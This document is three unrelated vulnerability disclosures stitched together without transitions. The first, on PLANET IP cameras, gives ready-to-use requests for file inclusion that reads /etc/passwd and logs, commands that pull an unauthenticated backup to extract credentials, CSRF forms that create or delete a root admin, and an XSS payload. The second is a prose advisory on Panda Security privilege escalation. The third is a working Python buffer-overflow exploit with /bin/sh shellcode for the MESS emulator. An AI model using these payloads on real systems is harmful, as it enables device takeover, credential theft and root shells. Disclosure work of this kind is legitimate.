/ _ \| '__\ \ /\ / / _ \ | | |/ _` | '_ \/ __|
| (_) | | \ V V / __/ | | | (_| | |_) \__ \
\___/|_| \_/\_/ \___|_|_|_|\__,_|_.__/|___/
Security Adivisory
2016-04-06 www.orwelllabs.com
Twitter:@orwelllabs
mantra: ...not affect a product that is in scope for... AhHum!
Overview
========
Technical Risk: high
Likelihood of Exploitation: medium
Credits: Discovered and researched by Orwelllabs
CVE-Number: N/A
DWF: Submited
Adivisory URL:
http://www.orwelllabs.com/2016/02/planet-ip-surveillance-camera-local.html
[1]
Issues
=====
I. Local File Inclusion (42 vectors)
II. Arbitrary file read/Authentication bypass
III. Sensitive information disclosure
IV. Cross-site request forgery
V. Reflected Cross-site scripting
VI. hardcoded credentials
I. Local File Inclusion
=======================
* CLASS: External Control of File Name or Path [CWE-73]
The Web Management interface of PLANET IP surveillance Cams models
FW-ICA-2500,
ICA-2250VT, ICA-4200V, ICA-4500V, ICA-3350V, ICA-5350V AND ICA-8350 and
probably
others is prone to Local File Include (LFI).
PoC
---
The request bellow is generated when a new user is added, in this case
we are adding the following administrative credential for the cam:
"root:r00tx".
GET /cgi-bin/admin/querylogin.cgi HTTP/1.1
Host: {xxx.xxx.xxx.xxx}
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:42.0) Gecko/20100101
Firefox/42.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://
{xxx.xxx.xxx.xxx}/cgi-bin/admin/usrgrp.cgi?user=root&pwd=r00tx&grp=administrator&sgrp=ptz&action=add&redirect=asp%2Fuser.asp
Cookie: ipcam_profile=1; tour_index=-1; IsHideStreamingStatus=yes
Authorization: Basic YdRRtXW41YXRtad4=
Connection: keep-alive
If-Modified-Since: Mon, 08 Jul 2013 11:10:26 GMT
If the value of the parameter "redirect" was changed to any system file
will return the contents of that file, as shown below:
http://
{xxx.xxx.xxx.xxx}/cgi-bin/admin/usrgrp.cgi?user=root&pwd=r00tx&grp=administrator&sgrp=ptz&action=add&redirect=/etc/passwd
In this case will retrieved the content of /etc/passwd
Vectors:
-------
There are a total of 42 vectors of LFI, the detailed results will be
published in www.orwelllabs.com [1] soon.
Basically all menus of the camera (shown below) to submit, add, modify and
remove settings trigger the corresponding
scripts to access resource that contains a parameter "redirect" which is
also affected.
[ ----------------------------]
[ #1: Network ---------------] -> 9
[ #2: Camera ---------------] -> 3
[ #3: System -------------- ] -> 2
[ #4: Video -------------- ] -> 4
[ #5: Audio -------------- ] -> 1
[ #6: User -------------- ] -> 1
[ #7: Protocol ------------- ] -> 2
[ #8: E-Mail -------------- ] -> 1
[ #9: Event Detection ------ ] -> 1
[ #10: Storage -------------- ] -> 2
[ #11: Continuous Recording - ] -> 1
[ #12: Recording List ------- ] -> 0
[ #13: Event Server --------- ] -> 11
[ #14: Event Schedule ------- ] -> 4
[ ----------+--------------- ]
II. Arbitrary file read/Authentication bypass
=============================================
The camera offers a feature to perform the download settings via a backup
file. However,
(how acess control is not effective) this file remains accessible via the
browser for an unauthenticated user.
PoC
---
wget --no-check-certificate https://{xxx.xxx.xxx.xxx}/backup.tar.gz
tar -xzvf backup.tar.gz
cat tmp/sysConfig/sysenv.cfg|strings|fmt|cut -f8,9 -d" "
It will return the credential to access the camera
Through this vulnerability a user can also obtain the credential of the AP
to which the camera is connected just parsing
the file: 'tmp/sysConfig/extra.info'
III. Sensitive information disclosure
=====================================
Using LFI vulnerability report, a user can obtain sensitive information
such as username and password by reading the log file, as follows:
{xxx.xxx.xxx.xxx}/cgi-bin/admin/usrgrp.cgi?user=&pwd=&grp=&sgrp=&action=&redirect=/var/log/messages
IV. Cross-site request forgery
==============================
Planet IP cams ICA-* are prone to Multple CSRF.
PoC
------
- This will create a admin credential: root:r00tx
<html>
<!-- CSRF PoC - -->
<body>
<form action="http://
{xxx.xxx.xxx.xxx}/setup.cgi?language=ie&adduser=root:r00tx:1">
<input type="submit" value="Submit form" />
</form>
</body>
</html>
- ICA-5350V
<html>
<!-- CSRF PoC -->
<body>
<form action="http://
{xxx.xxx.xxx.xxx}/cgi-bin/admin/usrgrp.cgi?user=root&pwd=r00tx&grp=administrator&sgrp=ptz&action=add&redirect=asp%2Fuser.asp">
<input type="submit" value="Submit form" />
</form>
</body>
</html>
- Del user root
<html>
<!-- CSRF PoC -->
<body>
<form action="http://
{xxx.xxx.xxx.xxx}/cgi-bin/admin/usrgrp.cgi?user=root&pwd=r00tx&grp=administrator&sgrp=ptz&action=remove&redirect=asp%2Fuser.asp">
<input type="submit" value="Submit form" />
</form>
</body>
</html>
V. Cross-Site Scripting
=======================
Cams models ICA-* are prone to Multiple XSS
POC
-------
http://{xxx.xxx.xxx.xxx}/setup.cgi?<script>alert("XSS")</script>
this will pop-up the message XSS in the browser
VI. hardcoded credentials
=========================
The credentials of web management can be found just viewing the source of
page default_nets.htm:
POC
------
https://{xxx.xxx.xxx.xxx}/default_nets.htm
code:
}
function av_onload(){
CheckMobileMode();
util_SetUserInfo();
Loadplay();
watchdog();
//alert("watchdog");
}
function Loadplay(){
play("MasterUsr","MasterPwd","554",parseInt("99"),parseInt("99"),"1",parseInt("2"),parseInt("0"),"192.168.1.99","");
}
Vulnerable Packages
===================
ICA-2500
ICA-2250VT
ICA-4200V
ICA-4500V
ICA-3350V
ICA-5350V
ICA-8350
Timeline
========
2015-10-02 - Issues discovered
2015-11-30 - Vendor contacted (advisore sent)
2015-12-16 - Vendor contacted (asking for feedback about reported issues)
2015-12-17 - Vendor response (asking for more time to check issues)
2015-12-21 - RD team replied: can't duplicate vulnerabilities....
2016-01-13 - Vendor contacted (submitted evidence that the vulnerabilities
persist and can be reproduced.)
...and no news after that...
* CVE: CVE-2015-7378
* Vendor: Panda Security
* Reported by: Kyriakos Economou
* Date of Release: 05/04/2016
* Affected Products: Multiple
* Affected Version: Panda Security URL Filtering < v4.3.1.9
* Fixed Version: Panda Security URL Filtering v4.3.1.9
Description:
All Panda Security 2016 Home User products for Windows are vulnerable to privilege escalation, which allows a local attacker to execute code as SYSTEM from any account (Guest included), thus completely compromising the affected host.
Affected Products:
Panda Gold Protection 2016 v16.0.1
Panda Global Protection 2016 v16.0.1
Panda Internet Security 2016 v16.0.1
Panda Antivirus Pro 2016 v16.0.1
Panda Free Antivirus v16.0.1
Impact:
A local attacker can elevate his privileges from any user account and execute code as SYSTEM.
Technical Details:
By default all the aforementioned products install (current version:4.3.0.4), which creates a service named 'panda_url_filtering' that runs as SYSTEM.
The executable modules are by default installed in "C:\ProgramData\Panda Security URL Filtering" directory.
However, the ACLs assigned to the directory itself, and to the rest of the installed files, allow any user to modify those files and/or substitute them with malicious ones.
A local attacker can easily execute code with SYSTEM account privileges by modifying or substituting the main executable module of this service, 'Panda_URL_Filteringb.exe', which will run at the next reboot of the host.
Disclosure Log:
Vendor Contacted: 28/09/2015
Public Disclosure: 05/04/2016
Copyright:
Copyright (c) Nettitude Limited 2016, All rights reserved worldwide.
Disclaimer:
The information herein contained may change without notice. Any use of this information is at the user's risk and discretion and is provided with no warranties. Nettitude and the author cannot be held liable for any impact resulting from the use of this information.
Kyriakos Economou
Vulnerability Researcher
# Exploit Author: Juan Sacco - http://www.exploitpack.com -
jsacco@exploitpack.com
# Program affected: Multi Emulator Super System (MESS)
# Version: 0.154-3.1
#
# Tested and developed under: Kali Linux 2.0 x86 - https://www.kali.org
#
# Program description: MESS is an emulator for various consoles and
computing systems, sharing a
# lot of codebase with the MAME project.
# Kali Linux 2.0 package: pool/non-free/m/mame/mess_0.154-3.1_i386.deb
# MD5sum: ae8650a6de842e6792ba83785ac0dbef
# Website: http://mamedev.org/
#
# gdb$ run -gamma $(python -c 'print "\x41"*4080')
# Starting program: /usr/games/mess -gamma $(python -c 'print "\x41"*4080')
# [Thread debugging using libthread_db enabled]
# Using host libthread_db library
"/lib/i386-linux-gnu/i686/cmov/libthread_db.so.1".
#
# Program received signal SIGSEGV, Segmentation fault.
#
#
--------------------------------------------------------------------------[regs]
#
# EAX: 0x00000000 EBX: 0x72203B22 ECX: 0x00001024 EDX: 0xBFFFE094 o d
I t S z a p c
# ESI: 0x00001024 EDI: 0xBFFFE095 EBP: 0x00001024 ESP: 0xBFFFD038 EIP:
0x41414141
# CS: 0073 DS: 007B ES: 007B FS: 0000 GS: 0033 SS: 007B
#
#
--------------------------------------------------------------------------[code]
#
# => 0x9684539: mov esi,DWORD PTR [ebx+0x48]
# 0x968453c: lea edi,[ebp+esi*1+0x0]
# 0x9684540: push edi
# 0x9684541: push ebx
# 0x9684542: call 0x96843b0
# 0x9684547: add esp,0x10
# 0x968454a: test al,al
# 0x968454c: je 0x96845ad
#
#
--------------------------------------------------------------------------------
#
# 0x41414141 in ?? ()
#
# gdb$ backtrace
#
# #1 0x41414141 in ?? ()
import os,subprocess
def run():
try:
print "# Mess Emulator Buffer Overflow by Juan Sacco"
print "# This exploit is for educational purposes only"
# JUNK + SHELLCODE + NOPS + EIP
junk = "\x41"*4084
shellcode =
"\x31\xc0\x50\x68//sh\x68/bin\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80"
nops = "\x90"*12
eip = "\xd1\xf3\xff\xbf"
subprocess.call(["mess",' ', junk + shellcode + nops + eip])
except OSError as e:
if e.errno == os.errno.ENOENT:
print "Sorry, Mess emulator not found!"
else:
print "Error executing exploit"
raise
def howtousage():
print "Snap! Something went wrong"
sys.exit(-1)
if __name__ == '__main__':
try:
print "Exploit Mess 0.154-3.1 Local Overflow Exploit"
print "Author: Juan Sacco"
except IndexError:
howtousage()
run()




